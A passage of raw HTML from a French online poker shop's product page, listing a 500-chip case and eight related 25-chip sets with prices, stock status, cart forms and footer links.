jetons&quot;,&quot;id_image&quot;:&quot;2155&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-small_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-cart_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-home_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-medium_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-large_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-small_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-home_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2155-large_default\/mallette-de-500-jetons-mc-east-millions-v2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;mallette poker millions 500 jetons&quot;,&quot;id_image&quot;:&quot;2155&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:80,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >

  <div class="h5 text-uppercase index_title"><span>Détails du produit</span></div>

  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">mallette-500-million-cash game</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="6" data-allow-oosp="0">6 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

    
          <div class="product-condition">
        <label class="label">État </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nouveau produit</span>
      </div>
      

    
      

    
      

    
</div>

                 

                 
                                    

                 
				  				  

              </div>  
            </div>
          













    
          

    
      
<!-- begin module:ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->

<section class="page-product-box clearfix">
  <div class="page-product-heading">
	<span>
				  8 autres produits dans la même catégorie :
			</span>

	<div id="next_prodcat" class="slider-btn"></div>
	<div id="prev_prodcat" class="slider-btn"></div>
  </div>

  <div class="products bx_prodcat">
                


  <article class="product-miniature js-product-miniature" data-id-product="713" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/713-25-jetons-mc-east-millions-rouge-5.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/713-25-jetons-mc-east-millions-rouge-5.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1503-home_default/25-jetons-mc-east-millions-rouge-5.jpg"
					alt = "jeton poker million 5"
					data-full-size-image-url = "https://eastriverpoker.com/1503-large_default/25-jetons-mc-east-millions-rouge-5.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>millions5</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/713-25-jetons-mc-east-millions-rouge-5.html">25 Jetons Poker MILLIONS - ROUGE 5</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						JETONS DE POKER MILLIONS 5$
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="713" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/713-25-jetons-mc-east-millions-rouge-5.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="716" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/716-25-jetons-mc-east-millions-noir-100.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/716-25-jetons-mc-east-millions-noir-100.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1506-home_default/25-jetons-mc-east-millions-noir-100.jpg"
					alt = "jetons poker millions 100"
					data-full-size-image-url = "https://eastriverpoker.com/1506-large_default/25-jetons-mc-east-millions-noir-100.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>RECH-50SNKFLARE14-MAR5000</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/716-25-jetons-mc-east-millions-noir-100.html">25 Jetons poker MILLIONS - NOIR 100</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						JETONS DE POKER MILLIONS 100$
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="716" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/716-25-jetons-mc-east-millions-noir-100.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
												  							<i class="material-icons product-unavailable">&#xE14B;</i>
						  						  Rupture de stock
											  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="720" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/720-25-jetons-mc-east-millions-blanc-10000.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/720-25-jetons-mc-east-millions-blanc-10000.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1510-home_default/25-jetons-mc-east-millions-blanc-10000.jpg"
					alt = "jetons de poker millions 10000"
					data-full-size-image-url = "https://eastriverpoker.com/1510-large_default/25-jetons-mc-east-millions-blanc-10000.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>millions10000</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/720-25-jetons-mc-east-millions-blanc-10000.html">25 Jetons Poker MILLIONS - BLANC 10000</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						JETONS DE POKER MILLIONS 10000$



					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="720" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/720-25-jetons-mc-east-millions-blanc-10000.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="714" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/714-25-jetons-mc-east-millions-vert-25.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/714-25-jetons-mc-east-millions-vert-25.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1504-home_default/25-jetons-mc-east-millions-vert-25.jpg"
					alt = "jeton poker million 25"
					data-full-size-image-url = "https://eastriverpoker.com/1504-large_default/25-jetons-mc-east-millions-vert-25.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>millions25</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/714-25-jetons-mc-east-millions-vert-25.html">25 Jetons Poker MILLIONS - VERT 25</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						JETONS DE POKER MILLIONS 25$
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="714" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/714-25-jetons-mc-east-millions-vert-25.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="712" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/712-25-jetons-mc-east-millions-gris-1.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/712-25-jetons-mc-east-millions-gris-1.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1502-home_default/25-jetons-mc-east-millions-gris-1.jpg"
					alt = "jetons de poker millions 1"
					data-full-size-image-url = "https://eastriverpoker.com/1502-large_default/25-jetons-mc-east-millions-gris-1.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>millions1</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/712-25-jetons-mc-east-millions-gris-1.html">25 Jetons Poker MILLIONS - GRIS 1</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						JETONS DE POKER MILLIONS 1$
faites des parties de Cash Game avec ce jeton poker gris de valeur 1
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="712" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/712-25-jetons-mc-east-millions-gris-1.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="717" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/717-25-jetons-mc-east-millions-jaune-500.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/717-25-jetons-mc-east-millions-jaune-500.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1507-home_default/25-jetons-mc-east-millions-jaune-500.jpg"
					alt = "jeton de poker Million 500"
					data-full-size-image-url = "https://eastriverpoker.com/1507-large_default/25-jetons-mc-east-millions-jaune-500.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>millions500</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/717-25-jetons-mc-east-millions-jaune-500.html">25 Jetons Poker MILLIONS - JAUNE 500</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						JETONS DE POKER MILLIONS 500$
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="717" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/717-25-jetons-mc-east-millions-jaune-500.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="715" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/715-25-jetons-mc-east-millions-orange-50.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/715-25-jetons-mc-east-millions-orange-50.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1505-home_default/25-jetons-mc-east-millions-orange-50.jpg"
					alt = "jeton poker million 50"
					data-full-size-image-url = "https://eastriverpoker.com/1505-large_default/25-jetons-mc-east-millions-orange-50.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>millions50</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/715-25-jetons-mc-east-millions-orange-50.html">25 Jetons Poker MILLIONS - ORANGE 50</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						JETONS DE POKER MILLIONS 50$ orange en clay composite de 14 gr
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="715" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/715-25-jetons-mc-east-millions-orange-50.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="719" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/719-25-jetons-mc-east-millions-rose-5000.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/719-25-jetons-mc-east-millions-rose-5000.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1509-home_default/25-jetons-mc-east-millions-rose-5000.jpg"
					alt = "jeton poker million 5000"
					data-full-size-image-url = "https://eastriverpoker.com/1509-large_default/25-jetons-mc-east-millions-rose-5000.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>EAST-MILLIONS-5_000</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/719-25-jetons-mc-east-millions-rose-5000.html">25 Jetons Poker MILLIONS - ROSE 5000</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						JETONS DE POKER MILLIONS 5000$
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="719" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/719-25-jetons-mc-east-millions-rose-5000.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

        </div>
</section>
<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->
<!-- end module:ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
		  		  			<img class="js-modal-product-cover product-cover-modal" width="800" src="https://eastriverpoker.com/2155-large_default/mallette-de-500-jetons-mc-east-millions-v2.jpg" alt="mallette poker millions 500 jetons" title="mallette poker millions 500 jetons" itemprop="image">
		            <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p> MALETTE JETONS DE POKER MILLIONS</p></div>          
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask nomargin  ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://eastriverpoker.com/2155-large_default/mallette-de-500-jetons-mc-east-millions-v2.jpg" class="thumb js-modal-thumb" src="https://eastriverpoker.com/2155-home_default/mallette-de-500-jetons-mc-east-millions-v2.jpg" alt="mallette poker millions 500 jetons" title="mallette poker millions 500 jetons" width="259" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			
		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->

			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Produits</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_16" data-toggle="collapse">
			<span class="h3">Produits</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_16" class="collapse">
						  <li>
				<a
					id="link-cms-page-7-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/7-actualités"
					title=""
									>
				  Actualités
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/promotions"
					title="Our special products"
									>
				  Promotions
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/nouveaux-produits"
					title="Nos nouveaux produits"
									>
				  Nouveaux produits
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/meilleures-ventes"
					title="Nos meilleures ventes"
									>
				  Meilleures ventes
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/nous-contacter"
					title="Utiliser le formulaire pour nous contacter"
									>
				  Contactez-nous
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Notre société</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_88848" data-toggle="collapse">
			<span class="h3">Notre société</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_88848" class="collapse">
						  <li>
				<a
					id="link-cms-page-1-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/1-livraison"
					title="Nos conditions de livraison"
									>
				  Livraison
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-2-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/2-mentions-legales"
					title="Mentions légales"
									>
				  Mentions légales
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/3-conditions-utilisation"
					title="Nos conditions d&#039;utilisation"
									>
				  Conditions d&#039;utilisation
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/4-qui-sommes-nous-"
					title="En savoir plus sur notre entreprise"
									>
				  Qui sommes-nous ?
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/5-paiement-securise"
					title="Notre méthode de paiement sécurisé"
									>
				  Paiement sécurisé
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/nous-contacter"
					title="Utiliser le formulaire pour nous contacter"
									>
				  Contactez-nous
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/plan-site"
					title="Vous êtes perdu ? Trouvez ce que vous cherchez"
									>
				  Plan du site
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/magasins"
					title=""
									>
				  Magasins
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-blog-2"
					class="custom-page-link"
					href="https://eastriverpoker.com/blog"
					title=""
									>
				  BLOG
				</a>
			  </li>
					  </ul>
		</div>
	<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
